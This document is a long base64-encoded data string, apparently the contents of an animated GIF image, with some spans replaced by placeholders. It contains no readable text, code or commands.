I7PwAMxjFjiiSmu2GIJNcz4Qw9D7JDEEFEk5kSRSVCFGAJObvHklGlsGUcdbwTSRyF75HFII/9xNLLIJJl00mcxVEkoSoccgmgjiii5qMsvNQoTpDHJZEmllNQ8SYxd2HxJzjhpmrNOOPHEM8+gguLTbKJSIvQAQxNlSikJLPCgpnxAyKeqrS71SrIDwmjhrLMI2XSstlwoXFS65rorL1Y/8Muv06SQgrAgEknM1sVujSwyByKZZJJzkpEECtvIEWedeWFD1orCKUgkEXfv2I4zc2jPLZIKulWBXOOQ6C2S4QbRvbjkBpFggQUkSB6JRG6oBTvq7D1vkgUmOW+7fwPuDrb1YCP2X4TBT1i+hcmX7+GL0U9f/fUt1hBBDjfc2OMSS0xx5JJRRPnFFmFs2WUZbTQzIs3/jEdFEpLOckaAnTXJZwOZ0kMakhCiGQ1pWuIS08Q0JqiJRGpnSgkVUhJCqq3JAkm7yUxqQqcTwuROPckTUPgUFKMMalCEikrbonIADUBgh0BJAlbqBow95GMPltLbEJUwlrIETnCDe8vhlsGsu+iFL21gVWBQcwnBfCAMDsgHraBRK8zlKlcOqIAjEhCJDEQCW+Jw4/WeN44PLOB1EljOB8STAGUoIxm4Q0IGyAUNaBjnOCrQwAM0kIHjnAsyHhjEuxphR+gk4hzVyA5s4DgO6m2jGum53nv21T2Buadg4gnfKcMHoIaJ43zsc+UrYRnLjMVPfh/qGIpOgD9i7BJ//[base64]/shUkGQOEO2Ptk9rizPe6phz0MiIC9UBlWVLpxG62M5VnRmtaIaayW9XPriOzXS2CuTJg0sv/RjF6GzGHqSEhBUiAzi/RXBSqwgQMRgwSlRDSEVKma2NwSBjP4tG6eyYNVCydlSVLCFMpJiF6TiZ0oMQhKjA2GORjEn4xyABoSqilKcFsOD7mFQhQin/[base64]/8qpAZQ7wmIPdETOTlOOeOQmai2XINKkpkYlU5CJc8hLTnDZZzHowByAMZ0rGWc6tfVaFdNoJJTwwNrJdDVAzlGdS2La2Q0FAtrOdbT4hYEcQ/[base64]/[base64]/uNU02swEf+LW+b0O0HDGHpL3LE5MgZCqy9otYdrJgyiiBe4WxMb99zMAyk9yEFciOBfJjxf9KEIIQqeC75Q2mpolpsh1ECb5D2JKkcW2zVd4JnkabJ3IKhfciLLg82bbwAyCjzGOI+Jn1qYI1dwUI1/AAnJWYloO2ZXAKRVxdkLsXK040LyjfwAseYTmOLibmMjd/fR2gmZQKSxxRSGMFIqEAz81GBJN4ABRqQ+EI6OMcUHgAEiTAvg4JCYpHAxIhC3zBAyBBV3zBCi7gC76AB6RhAR4gC8ZBq7hjHCIhdtIuYBJs7NqOWLiHPbZjPMRj7sRDHL5BvFZwPOiuBS9MPohtBvXOPSLg7wQvB3UwQpytrUqsfqRtZO7n8aztZCBv2/AqR2SmmJRpCWWsgMjNmRjIZ6L/xGh8DLLigCIs6MhSL7Lqzd5AyMmcTITOpE3k5IRsryZaKG5eiPeuJlD4RLW+bOEgQAmU4pAKwfjGQA+Pbwu+zuKY7/[base64]/6ywgGYipoT0HmgjrqnIunDeNqibpmaEYI8lRmvK4sT2eAL3tKxsem+Gakht7NBtMoDM8lAP9zAPjw8ZhAoYdAsI9kAQyUItmghUQiWKosguriDP2gCi5sgLlGAQPGAlXU4TM3H80gUJ/ujpsmBYYFG8BoTYokAESkAZdMe7YLHSZkM2JuEOPucGKsBdjqcRGmEBlAAykiD9to4HvuAH0LIWtmEcbuAcjq7teINa2gPt5lIa7ZJYRFDCsLEESxCssDECxCsba40baXDvtLFaako/[base64]/VzP/mzP/0TP/MgD3AnS7Qp9ZxGgxhyyUJoDMkws0roDM+wTj6LhUjLAt7QTwCl4HLADgmFDgnl4UJyJPfQ+CLOD3chCYpI0eDMGZSoU6qPuBTxzhiR5JBH/GiF/DDRunR0/DARGJFAEjoRCaBg/UJRKaOgBAYkN5bOASQhC6qyNnADCnj/[base64]/81qxFVsrQBBQD7K4qd6mRk0YlAxXQMomEp1worPgpIS0DIaGoijeaSMLBczusPhCVCRHcrYqAA4k/6BSVtILwqCgXNKJEBFx7kzkGKcNrMgLaK4SPUqQHvYnXe4SQc0DBMkDMuD/ckpIiXRP3ehIzUEDzui9BqwCssBzUFYZJkEB/C8DfCERFsAFvHIDEgHVJkMCmmoYf6AWqgGqpJE7pmcSmFHt2qPXRrBY8jLXsMeT7u6rBhPvnJYwAVPYNiwwEVM/RKBPDYQxj6ABuvZrubYxuxZQB5VQK7NQMTNRFZVRHbVtRTNSI/VSVTNTWRM2Y3NTPzVvd3Nve3M3y8EfilM4wwE5YTVWaTVXc9VWq7M6fxU7gdU7vXNYy3Nyi9VYLXdZ2/M9k/VZp7U+rfVz8dNas3V0SbcMKv/A3ZbmS741QadmXJ8sa7Kk327CymqiJwJO4PoEtQIFbZIinljrDh9uRIVXeEkS+U50iAbBCwxxYIWLuObCVBQnzySKA5xgS2/0YTExe38yjCy2e7s3/f7oOTIjEjbDjQATQEogCsyB6CoACXLqOQ4pEnSDqrLgAdwlEVwASxvBChqhchRDBXwhC74AHsK0DuABGttjHLIACp7RGYs2BCE4AZCx19Iu2N6UafMuMK3War+qau307ihMvJpSawskUE0YFyTTUFUYM9d2Ud0WUuGWNCdVbimVbutWNnG4Nj0VN3WTb/l2VE31VE81VYWzVV81OQ2XOW/VOXX1VrWAV33/1XEfF3Ill3Ir91jXM4vds1k5Vz7pk1pFt3TFuHTzYBfiwAK8dSG9aSWcDE1cl2raRGs+K4WsbEJvN0/[base64]/3kTdMAIbqGGLfUJuKAfdGATbqE1uWATDuFuaVNvbzNUR3VvgfM30aELVvWihbNwmRM6EVc6c3Vxo1g7pTg79UE3+kEfhrVYy9NyTSAZXFqLubiLvzhaPbdaa9qm89Olk2E/w3iM+zMPMkDIVFeNWff1YI9NIvJcq+yzAK5CgQK1uqyGfNeGhE8DkEGQCTmrSZS2kMAClOMsWlJw1iKhQmVZoDcIapIvOMCKOCARGONGX25i5RpiLXaQvNcBBumUM+CP/[base64]//MmhPMql/GH0gAaq4ZqPzT3ab4TDeWsDtWt7G0EqoQF6IEFc2zFVuBIQBBE0k7YdhADa1lHL3EJ0AKBP0xIQxAgQWg4QxBKg2zZ3OG+ZABn6wRNkYB78dlS7IEG6AB1WNaORGAYgwEKQwTodd6SzEwoSBArAU6WtGD2TIUFsYb7rOz63u0J22j71M9QRxL//W4zzYJskC1zZ2CHfmJzYdSaoTIW6BgTWcJ1KS3dT68vmSVGsmsM7PF/NzBAyYBcSgSxY1JGd6AUgmS6maOQsmXpVAAjkxsbByOUsFntFedx7XJR7HK/lS3fwYQSmvN3d/d3hPd6f3MpBmDtEGJyz/7YExDls+d1rbQBB7MBrE6QHHlO3C/Vs59wIDjXMG8QIgnvOHwQM9FkH/pmGZYALCABB1KE1dSBBuIChA11vZeDU+6EQrhtwySFBLGE4wRvSX/VCsoBXZV7TIwalW2FikqHUL8QWABTnc1pBJGGMTxfJiDpqmOwhSaJcc28iZ/drZsKFdA8joVq1BAXhiD0pQDTZx4AOPHy2wmC24MAXWLQlyd4tEDEuXPzF8aKS1xqTBy3mBsmTLxFi6X7cfcpiiyPvB+nH736+jlzeAT/wBX/wk7yTYPGbm5LL/[base64]/CJKnEixosWLGDNq3Mixo0eMNBIk2CYugogoIk6mFDGxgcsG0V4eecmnn81KDUjZ3MmTJ4EjS8j05Fmpx9CdpJYoXaLjqNOduGQ8edLsKS4IT/thkuGNq7evYMOC7WLTU6GsPaf/1IOxltzOEjBgRHh7j52jnQncaLmnFyvaow/SmUj292mBAiYOE7Zp67Djw2UKSLKpqkCZyxUKO81z+TISnpw7ix5NOtmK06jFrFAtprXr1zmo5BCTo7btHHJst15hgVJvCyBA7BG+p/jw4R5AALfA3MIu59Bz7JKeQ8KB2tcPaN/ua/sBOFsKFRpDvnx5OubJixe/ZYshQy1aNGkSn34LF/dbvHDx4sWyZVYEsUEQBAbxwYEcfMABHB4kAY2DDj4YYUIOLgRNQQgdpGFBDmDYYQYQfSTiiCSWaCKJNGyzTQRRtNhiSii19JJLM72kk00ENOAHAYUh4pINT5GCyFNA/[base64]/ReNG9EauRbb0U0iBOFSXW8+KKMNc6oI4822dCAHZpVsoRMPP+tolQDWcGy1FJHwoIwGVN17HGTUzXVTyVSqTOUJTKkLIPIPXzFFZVWfoWlzGb4c0gh6/hTjj/hRGlTCeXUg85aa52lpCdmJq3PTpO4qQUUkfSjzJvp2ARFK3LieSejNiXzZ2JfHwb2YZMpWUGilnXGdT/JZPooT564TSkSnHZ6GqiuzUYbbabe1hpzvjEHq3GEwwoCJR4EztxzFuQwCHWQS5DDAdZ5B4HlwK433rDFGntsGMnSZ1988Tn7rH/TBlgtgdhywMEmSiQh+7fjXjihheUKpK5BHOquoRr7XpQGJPgEb3xEGEACPPKQYMCPGvfWW00ELLYYcB0myUjjjKT/kMBTD0Ld5NJOOFFsU41LHAEkT0kd8RQiSyU55k4ENGlUP5s8IcMmPXmiv8p+6cLLwAIzK/kDS/4wg8/6YYkDimAnQwhHPcKBjnCAaW2FKYSZ+OKGSexEH9uAAh20IAerwSkdUFBTnfyEDM1UZmyOKaGS2iYay5TtL6p4VKTUJLdJJWNTqfEU3kK1t9rwrVS5OVXgfMMqwh1HObGS1eJsVavaSM46kzsAJ3ilhAN00VfhCUOwOlcezYlnAYUIw3ycwaz7mI4/0KIWtQqErWwpyAkSAAJDHsTHPlpoIQxR17kyxK6DGKR4x6OIGiDBi41ggBdpiKQkJ8mL5UlEDWnA/wcGNsnJTnYykxIZQb7UgA/ljTJ5+SLe8fQgAoCxCHutnEjBDHa/nZhiSP0gg0v8gJQGyE+XNFpfT8hwo6P0YCnhm18/[base64]/[base64]/x/5Ia45JPVAbXLcAhtRuqrZjl7muatWsZiADSAhxiBtxPADQdZQoTvEELMmRslZElBVRq0X0VZHkoVV5/[base64]/[base64]/HFEnfdxQSYcaG3O7VoDP9KMCjalo3NCWh6tr5qKi8bRFU00aSnCKNaz+lKv5dsSQ6u03THyvreWb6/vWd/8XV5xcFmn6RetAwAuI/+97jm1G0G2hAuEhTxYS/Oxo4+dZ/FlGtFbHujpOWAPetlASwn2hcqugwyAG8bs/jIQHuP4BGghxIhI5ghOn+PYrtshdKfLWjvgbI2Id6yTfKklIHo8G/1r4vxo+ywY4WePy64cf1tcDJ/fDYDgRGRVc8rCnUAHM6lOSDT4W/Z4gQioo2IkAcbmJAQ5QtYfYCROuxKWhQMAMQdczOokGprgIFAZ1AYDswBcc5AZSpw9LYxPKAGkDJUOBUSeFogqxhRaWdhhcUxmi1g+eYAs31DZpUyhyYCmF4UOUwXYZtWrjRV5EVBvnlV63wRsrBRx6Vzj/IJAcyzErzCEdMJUDYHBF+sVF3KEBiDeE/wUehpBGYtQeW/AAhvAA40EHCPZs82F50+Zg/zEtSNV52uI6vqBHDvIt4TIQGcBusXduZTiGSCABrPd6IZYBKoBwXQU9ioQP8kYRu3dJqtRvkPA8+MBVFDECeYgvONZVEUEDC7dwLdF8M4JLfPAjGWc+/UAK0aeIv/Qwq2BkQwE/SoELLqckPeAxMuAX+cNm/dADKrM+BMBaNtEMb7ZNqtUlcvAVXTCBPAEBTBAOtTVB/LcWALgTEMAOccEOwjiA97QFNiEHelFPUgdp/UAndpIZEKAPIogWfGJp0dU2yWB2YLcTqmBd/[base64]/1VwhTCkqGFLxkE35QTEz2MA2AlVp5IzZAckpRCbgQPzwhTGihAx+DMFHxBPfTfinTJT3AP/0wJe5HQNxkdIhgNHCzQBrIBBW0f781JgnAF7wlQ2OgBW7gT/+REAnKgFxWEyd2og9ek4D9YAuT5idlk1BjUyie8Bh5sBiSsCh74o2YUQYVZQuPcpkm+F2msVFwhzflRSql4oKnEoMy2EStwne59hz1xWu+ph0D6UW+aZAHOZxF6JBwoAG/[base64]/qPV+zdBCcgAKYuEXlpB+PFEIMjAP4QRcuNiX4/gXZdJbCbAT5mCYWFEIU6MF+sA1EFAnjmknavcXyRAoB8Vpj9EKHkhdOyEHDtUZV4oWNJRRZXOmqYkEbud2b/[base64]/xAAFCuHFs3gMTzqP1KxE9WUMv8jA1zDljPaFTgQWxAQZzLkCYdQTjvHM/[base64]/kgSnXLD/iQBskjqyeSlIe4Isw3I81KCv/rUz6RlaAQ6ks78aBMdgQEcEw1QQBGdkxghiSa8THf6hPoak1mphVzyRVyxhOr9Zc8IQdbckAIFA6FYItBR1vntIsw4Bf9oAvvNIC4yxe6IEORoBdsYphawJj9cA4nVKUr9ACa0QoRmxiZUQGahkGSkKWDMhk0lDY2dHal0RMfa4IV0KZ1symuAaeuxoKxOY/sJTi2eZt6WrPO0Y+QkwOcMHhb5B1f1EVKMKhDSAjDKWzdcQBjGB50kAVQaAiSSggViR9NGy3VViDWuYUXUAgOMHpSdS6A13qwhwTopgJcq5LlpoZjuKp3oACToACtSojJg3A5OSKLtJMxJrcSkQb/uzqrfFtwGECH/JA8oNRVSbkiK1IS3yBLyBplDXA/wGShLzGt43OtNIIwPWCVE/[base64]/5NwAyR8tovEb2gLCQM6nxcBPCusEb8XETpGn5lUw8SzSRABiGZFiEn5DREgDvZcEtqjiIc7I1zMZMhqZEcQWEeRI1uWlWB2WVmRWR6DiTyhA1IBl7KlMq3IFbUUr6oIXF1Au4UBdG5Rx/[base64]/ScLYBym8AALcW0Z/[base64]/QstHG8Bj0AJiDZ0NljpzxHmexwFj8B5HGAnLrAAhLOESPgRyPeF2neF77dd/rc0ergdnOy/Jc58WYXCexEnFk8ItrBHxwkn/jF2UZeU8+EDO0uPZnH3jfjVku7QTfrA9U4kIjWjaCNoAOkCWO2EDSYHQrr0ET1IYJtoxzaADUt4xUlHl+lOLt6DbrdgVfoEJqyUHXg4WZtAFenkUIuANuRg0YMJ/79TmuYt0CqBBhpk0wOs0dn5CdnKAkya8FaC8lflc2v0YySCB1gXei1woo1EoFVDe5i0aeVDJ7RUHl4yCmlxEdiebSpTUULTU8RUciTMrtrKb1dGb1zGQ/QucQLvfQ5jVrjxs4yHAX60IhkAItK5glSqdRhUgZt15G0lh7xEJZOvXCjAEd0DsIWzXw+4Edj0EZdvXzo7Ngh3Ygn0DJVwvE8C3/yf+SM2D4mlA4h1RSkcpEelsEfLMSMNDh8AD7vjAC/V5q0hpzzx845/NlIoo5PZ+71qZlQit5A/j2iJDAEpxJCG6ciL6MSBz27et27vdrs0QQGER5lUyMwhEfzrjD+gkdBNEdGze5hw/gHWxQUknaGdi529ivI72x5U5aZaG3YF+GFz6GDR9GWmDXY2eankgCO2V80DdjndT6bPh3iubREiNKuibvntA3+z7HLYhObWxRYO3X97Ryl7Q3/09hIlgCAtwtAE+wAXOtP7hHxtg1gOyOtoyYdqyAEwY7BZu7Gxf7Bl+B3kN92Xb7BIe2NI+7YUdPMnT2P7ZEWrgzuKMzv+SXc7LQ9kAMDw0edlqFe4owtk9rCKCy5RNWe+mTfkvgZXcl/n93u/8vuQYE6IGH/pUnvCdq/AzatEQpFphMfGqe0DhwDNovn981n8cH4x1EYAhT+f3ALy/S/J4fvKCcSd3kvJf49LTNShos7EzP/M130OWYQuQnvOTHtS8IUTiq7KY7slJzV5QxNRPVIOk3L67FlNZNL/AZtWw3Mqs3t/O4AyGEAZjkPXoMXmzXutjfToAgoUKvpEKAhAKEmlYECmLkztD7iS8o0ChwjsIs9zJUtEKxYUKOEy6cYNjx440+I0kWdLkyZMj1KBkqWYEy5SQZGKASVJmzZNqILnEB2n/AskRadLgJGpSTwRx4iJsY7p0W8kjDaROpdogqlWpV69WbYCL69QlUsOObTB2yVm0ac8+WcK27Vu2cZ/[base64]/g9QNhjwAADBK8//SzIwYJdcmhwvgNykOAACg9QokIMD/DFCw47//[base64]/9M10AQBuEvwfwcpE8CCCPMsMILL4Tgww+d8ZAQZwIu0ZAwCkmRRWcIUThGGWu08UYdIw5y4iGHNJIDJ0i80qGGpoRIoYqcuPLKO6ZQYJIpUEbZIy6lefNlmGOWeWacaGDqGzmZYqokrvLk82eq/KQqLEEDLXTQQ9WSCy5GG7Ur0kkBE2xqxATLlLFOI3MsHH9KxWyzzFANbdVVUXuVNdZkdW02W2/N1bfe4vb11+ToBja5YYmNjjpkq0uWWcDLyMNZJMQDQRvwpqUWvfPUw1ZbbuUTgwpxc5Aj3Pj0I+/cBBNfV0DPzd1lFwblpc/ee1Pn918v/PU3EWdIbMIQZ0r/NHiMMFx88UUaHc4xRx59BPIDITe5+IIsDGHSCSimZGgiBSaSaGQso7wh5SlY/oibjiYRiWbwwxd/fH700HkbOs/fmaR+2nf/ffjjl39++uu3/37889d/f/7rP6GfEwRQgAMkIAFJQIwTEEOBC2TgAglAjAcSQIITpGAFLThBG0gwg3IgABU4aAMq2EAOH5QDCEVIgBGicIQiLOEIR0gFGMaQCtaYoTWssQIbWiMO0vIc4sAjLfEs7jznsRa2VmCByEmucuGKEH2OWC5zlYs/BCpQ4gYBxQQ1aHTzkQAn7JWD1F2IQkrY0Oo45C8RtS52AUsEHNpoojC0wBm6i1EL/2Tkgoe9gEdWmBjFiEekizmBSXRgCCEJ2bznVSkLVrgSQjSigBuczCPZ48hHbsCNSaCBfJvkZCdZooeknM8p5ytJ/0x5SlSmUpWrvN//AghAABaQgAhMYC0VSAJVHJAYuDxgBCUIwV9eEIMaJEAGjWkDZJZQhMhkpjKVucwWQrOEKnRhNV3oQSpMLptUWI95xCMtH4KAh4qj1hDX87htJbFy33Ii58yFLgARKHFYzA/[base64]//gseHQGQrER33VnV6q3L3ic8T4eVXAAkIGP95J+lyMAgu5oATpyushgQKBwQD1HUhSpgh5JgIQsBuoJRdWEN9J7EecbZiR8KoEx4ChSx8OMQgRW0WmBTiLLW2tZPYSPYoGdsbSCPGtcVtjW+r297mOKfE5XGPfdxK48byuEPdJVGXe8ClJhW6E1zqUzl4XSgXc5pW/W53w+tCFor3hXKQoXtUsR7yHE69nguiEM1pxGx1S66Wq2ubx/VOuHZuPyAAArveKYZ7igt1ERLjASakhH3BIWCCdkaCO/S6NAIMdpD1V4QTRmEX9e5hywBeHys6JA5fgAMJqcgQhtA8FI/4/6OLNDHJGsIBlEZyxbCFMfc6IuMboIEGNMCCGmpdaz1gIde75rUefP1rYAdb2MMmdrGNfWxkJxvYs65GnBiQ497u+MfTpvaPgSrkWdZS27tURQJxCUHmSje606XuMK+rzHMz86pXdWYy2Z1lLVvTcpNTRTa/nB6zeg6942TrtdBzRICn8z3iwpxdM5dX0uVHr3O2s7nEAGAtDljA9KoQJwh7gEA7YwtbMAQcaBewQifUX3BQNMAeG7sJi2h3u2uYw1wQMYla2qJFwihGRk3aEYfsSidebcoUcLItuVilLL1BO2J7B2lkIRGPSEQiYuQCCrigEVfYwBUM8AEDtAENF/8oxgW+8AUewOMHP/gGA8YxDrMn4BzdGMc52v72cdwg7nJ3OwMSsA0GkCPvCdA7Oe7+d7zz3e52TwDhE3D4wneDAd1IwDjYfg7IR/4cdyfHNshBp8ujr/JMeTa0dcy+aode9D79n3GHLMAi05LbzOWlcyPYZKdW8MnGnHK6l3ldd7/byuGFt5axGUMvg/mb+hZnexvXuPVAbuDynQ/m6JufFeziPQxCol495wGE/3U+nGjQhMBocdQBunUn2kILtuCMMAxMoWxco0BjNEeUN5bCL2o5Hl9gI4lR1KIcxqins2BIEPsoRdq5UnOkKUixlUoZLSE6GGuZO3CBR3iEXGD/hSaAOqmTgiC4AqxDAzTQuq/7wLEjux8wO7tDOxNsvLNLwbaTu7NjABd8QRiMQRkcvBl0wcZLuxREwRy8O8/rQfXhQR6UttEbQiJEJVfCtgJSPW/rtgP6tqaCIBKIoCgEJth7quqqPe06pnbTvdzbvd7zvfsAPm25N7JKL2nhNzNzryJKDyRaPnZqPvrIDzmUvgZxD+l7Jw8IHXihwy3ahQEbMO/jpwNALI8jv/QLg41DxPRrgYGhHdiBnRKpHdiJsMmCNIWhkTzKkYiytE0gEiLBqE0TrZASNepZgBODiJ8zmUloLQ5wMY5ImQaMrU1bgAikwCaIOgp4gQ3YgDXA/zoDuAAO9LovgAceCMERdMFxKLzGU0YcPLtzkIYUtMFnm0a8wztqrMYXLLzB00YbPLtlTEZv/[base64]/u0Twst6skCgzBFFEOphkCpk9EIlHExofsIBgSJO7CCXJBAW4y6F+hKDfRFYLwAafg6YizGsSPBG9RBtZwtZ2xBbeRGa5zLaoRLGsxGuwRHvGy8uuPLcyz/R/XxywhFPMEsTAwdvdILqsNMrqJCoOViLteDQnBzqiqUoCfbR8q0vXdrUYG0AftYps7sKsvZMuDjprHyJn1bq/byt25CIoGbD8pxPnHBMzDKkCK9Q4XzqyzSD8CiOC/aEAQzkUQMTpg8EYIZzpZcAC2VSeSELEjbSRyhNIjSMIu5KIz6OTXFzpxDSlNUrYyIEpMZz0lYGansiBfrki15wAjUyqi7wKrzxa3jwA8Mu7ErOxIER29cS7dry2R8S2qEVBe0Rm5kxkdl0EUN0L3ky87rrb/8u3G80AwdVWszTHhEPW+Tx29Tql6CrijMx3KrrhOiPVrdoMtsUXcjyK0K/68ZraYapZxtWgEcTY+yigP0ShyILI/ziIM1fJyKJLgidc0DkIMDAAMkvU15kU0mLZ1BwM190hAIQLDepJ0qLYSWDE5FFE4uRRF25VJ3dUk7mj9M9B3gkagyrag2+EQjUVN+FcqRKQjvjFPwXMVVbK2UArrzjK3WsgJafARWoEALtAIMtLoNFEthBDv9/AEeUEu1LLy1BFC33Ia99Mu4nNSSlUYatFRlxFQV1MYDNce7o9BxpNC/q1lRJVWc7TEOFap4JIFaeq4mTKrHhK7IdLIVrUwu9C51eyYrg9HLubKuAlYYyoFsmkhqSS/wKLMhcqvkEzglYjOMbJACo5B10v8iexKd0hGwIwVXQoSDjUvELD1X4URXc2VXdUURF8DblrxJ5pQ0G5k0PrrXDbsYVOPXfh01EyuETgtPw1Wx7lnAjeAI2KLKG4AtaVjP9pTAW/xTKdjFXgTLX7zYsCtGs+RYcPxPtow7AJVUBKXBwENZu+xP1MXUyZvUl+1LkZXQzqPZ3EW8wAS9nA1enQ2y06slxew25iIG51rVoY0uCTpRc8Mu6Y0md8uudaPeF7UPXYXaGaWcF/rMbRLNhjRWrDU+gGvWbUknizS4jayrA/AElMS4a62cB+nDAfMzDIGAQEMwQTu/tz3XutVSdN1SFOHSvC2EvDXFOJq/lqPXet3/[base64]/vNX1+AAA34J/41ESqVW+IkzgFe13Y14AVgkRcIg8liGEy8vzHVrInpxeq8GJOZUwu+g6FUSuhpXDWNJO3RElekJA6o/9wbcMpdXggKiECHrUCu7NwgkGGw5LqxJMYQRMaPBVBolLu2JGIjRllmhF1mZOJmTEG97EGSleIoplApVsYq9t2bzWJzTqV3DKok1DbkPQF7XL1VJVp9rCBZ1SDpXbfMVFrM5NWsOsjxmmNtco/0bchjJSd/[base64]/[base64]/XnHw0Qu/cYld26g5mrVKCRjoyWmo6VeKXM3wn4mzCTIgnz/WhZi7IMMXzvO43LK2n6zlnIJuNUs0ua7F8+GgNAO7Y3W6EMW8dHmXxT36Nr535YM4JFWbeGEbXd97QVo6YVpGBfAxDwKHv3b7cIVzyhhiI1iiJ9jXCAXTxA+mZRhsSWXJKfUiF3u5TtoBBZeaq586g34AGPeuov9AmO86qyWuxh7RrT76rms5iLuajX32G/k4dNVn/W+qZn15pjt3deFbzw/PMijb/vu8/jB77oeIA81XhA9geXlNnF7VeilZxX1RxbF532W0SrTVUq3AU/Iss60jxqlWqqFbPEtq6sNs2pxr4BrQ9eUK8o59c1+gw/3bBIXbY2O5H8qbRSfUiN4/9tEtOQXh/GSDgPYRmnZnm1QfgSWo5Ebue2JKmZMMxJVPvKi/LSGGG5Z/jmUUXKVgcok9wjXOmoptwII7FNW+NOutG4aLgaqzljTTcGt9u4yV1DwTvOwZvNL1UGy3lRzBGe2DrzD03dlNOs9h2s/D/j8CXSeJTKg/e/nwsfpWnR+DOwzzkLsxczCvvSr8oTLWSaLt3RLZ2yHHqHN7FVOn/BuAnXjU1YLYFb1iCvNtlb4PYA3QMlDJvHRHnHEGvFAC9dar3WV5Dj/tdLh3PW7PWkFFnbZrsQGfs56lc4g6MR85T/xnFORah7DvWk1LdjxVEWhJk+ohKRJUOFNexKGBf/mpZ5uYv5crZvqQg1BYlzLZ1bdGDvdaUZzsC5iNt/Gep8tFLTdbbCpvZ9QIMxdbOzdmEU8w7O7yLsBPhd4gb+2U5VHW8prJBPjvZYgyRemFJXefmw362VafeZMjIdR0CdIBr90T6B0i1/[base64]/Ls6fMn0KBChxItavQo0qRKlzJt6vQp1KhSp1KtavUq1qxat3Lt6vUr2LBix5Ita/Ysz4AAIfkEBTIA/wAsAgACAFYCxAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGiRYWqrBFUJZDKP1XEQKrKeOJEv5MoT6botzKFyxRFVp6MF++izZs4c+rcybOnz59AgwodSrRoRTkEPP4jRiwOsRPWSpo0mVImy5cwVxYpWJIYFTBgwRTpZ7Ss2bNo06pdy7at25wE/hGISwDpXDkPmZZEKRMr1pgyCXYFYwPMm8Oj2MwQJkyWY8fMUJ1IUfOt5cuYM2vezLmzTTkkVJ14KhUlMQI2FMohpvLlVpaCR4P5ehgVsRRUFjd+zKxDBx/Agwv3IZmy5+PIkytfzlwzx49LIRIw6df1yRMDPRm0EVfgaAJgD7//mYFKN2PevcGkAMNsuHBmjf/5kO/bR4dRJ4pUbs6/v///AAYokF5STVVSdwuxRtZAXoH3hoJxpVaQDTZ4tN5ukDHTnnvuqQeGLMHR988MdtixgykgCuSbbzNMthVB8VAi4Iw01mjjjTiJRh1LMbF0HUPTFUGMYoxhKMsbKyE4oQ3E/JMCKhz68BhjwMn3z28+qGdHigPZZ8ovv2TTizz01ddBizXt94+MOLbp5ptwzqjgVS55RYWCTSIkB3dOghGlD0j2o+Q/eP1DIRUsvRGiQD4wY4qJdpjSyXwq/qYllyt2wEcvAmQTAJmVsuiiQWB4cgAiB0CgXZysturqqxY9/8XgaKHVqgoBp51WaxEngIFKkY0Jg8o//Zw2EGrIyhXXevOFCBwzdqw0mo5S1cVdolVWygynAvQSwKQDYQmGNnYwQml9nYzyBwnT2GDufOiiWQSbORR6gCcQgPEPBBDA6u+/[base64]/[base64]/SsY3ZthgGifRnc5eVq6ZdQB4KRBeAn/DM+xAMIIHENq9HLenGWXQDEy44EDOgAMwdhCEaExjUAY2mn9073K1IsblljLHXtVmFCEIXaZ68yz1vAFLgGyUMATYpU6EAEVa+516/iE7/GnLBihRoor6BrO/JdCFBFwPAgs3GY1kUV+OA9AZ+rCKZkSjBgNAZSgGcAYwPuEMoRijGWZ5RjXa8pY4aZpgDDatpeBKNEuZwYaqlK0f/kY+9dPGG6zUgS4xggx53FgnAiAAS06yE9Fi5MiIOElZHDEe/dubyy41M0zaTIpmqiJegrYq5ZzhedFohjs0qEEzCiSWrGTCLMU4/4B/nKKesMClQAeqE6aY0I2dWwoqOuCYxiwiBCH4H6NCQACYjY9R/xAAH1rYAVMIwHcKhN1pHJlA/bVEkj/MUgCd6IMZGCaGLbMPFTtJKDDIIYvtNAo1avCPRfShD2I8yCg/8Ql6ghGM+pylGTCxiuilMpX/mCUTotHPWEYVjM0YY1AJylUPLmhBDBEh5XjJkamFZjres8MoHhWpbgXAmozyAR/+EA87FJNRjNgBH3bYCTIQAUR0c2E2G0myRErpdldDaX20BCqZyhRLzgrOAouXOMcdQClEmScTqNFKfa5iFZ+Y51b/UYJ6HlWfTHDHJ/oQjaDi06qo7aDznldPd/[base64]/2MEO/lGFHYQgdT5YxA6mUd4dCiMF290YtE7gvsBiU7z3K+zGIMuhf3TiN/uzQwjkW1/78mEUJbJDL7YsADD9QgBVOEmeCJJThqxCtZ+gxhgLIgSeDoT/w6iFsxnc0Yd5mqEPBRklKVcBi6TW06j6xPM/+jkAUBD40Kc9rfRCzGh/EYM7FEIEn4i14pSAjMTVOQlIUEwCIqxrXVHkEt/4QASXWHdj2AVyC4f83dqF15dzKyYzZBED+MhivvXlAx/OUFESCCAAWwbTc7Px3C0D2xQBSDaniKDpmyIOeRChRpxDi9pPBJWnbRZCVIm6WgEzodtStTMTBD2QoiJ1lhcm8LcT3NoL8rQGq1B3omHxWei9c9GNzvdmTDcRIZGhCyh4hzpuewgjZMV0ahOv9+aCGk/YABFkMAKT4BadmYCzH/Eowhuiy6hpuiIeMLurfITRjyB3SR5g/yByMRU42NlVkr72tS9bTdQLL3+5WyTohw1g/I8tc/kfAeBDCB7KiE48uaPrEjPiDnBTZztEwIn28yoGku0atPkMoF2Fn+XdYXLzFBdgVO1R6QzgaHy2GfQkiNbByNp76/vtmMGKNuKBvhc1iAAOl1BEUoAIJvjj74BXRz9icgJcUcEGDkcEBBBhhEpYohJdeMc7DoEDTKDj7+qoqKBIU5CrzUDkOd4xyE/dJey+wuSMYjV4F+kVjBOBms+NfbEFIJBk2z7oV2aMKWTM+yp4mgifDw78GHobl/TDGoWCtkNaeWh3XFifZ3DzP9o8kEVEHd3eNsMi3vnO6PlTzz819//1TQvGp/6jD6iFu/ozE7fEQ4AMnriNDbpwC4FjggnvcNLeLeEPg4ACEY6nAyiAAurABWUEeAiYgP0nEO9QUdgBNnohK7ghal1CaiAXctdFcqgnH901DUXGN0cmF6wRD3/Qcz4nELT3D2LCCPJQdPWxXh3ABgQwDTlHEy+hDf0gTI9VHxJzJyfxFcjTXwtBDWO3CGp2CgwmEELgPGo2EH0wS9b2hGbwCYuwdlMYdhp0QWdwW3LGYYiWddKzSugHRtLDfdCDC5/QDGaAA6O1futHMQd3E+LVA82ACXVgefNwCIigDT1QDgkICrBxEC5hEELyDgtIEAlYDugARnVQB+v/0A5d0A4CWA4JUQn50UYGUzUusnHXxQgBQAI1AWQXBRw/toEccwKtBoKshygkyHs74HtEQAQk8Ad2IAzNRCnEBC3TwDZYERWxo105Ay+ZwhjFoQqOU2YJQQ1Qp33/8E7xpk9E5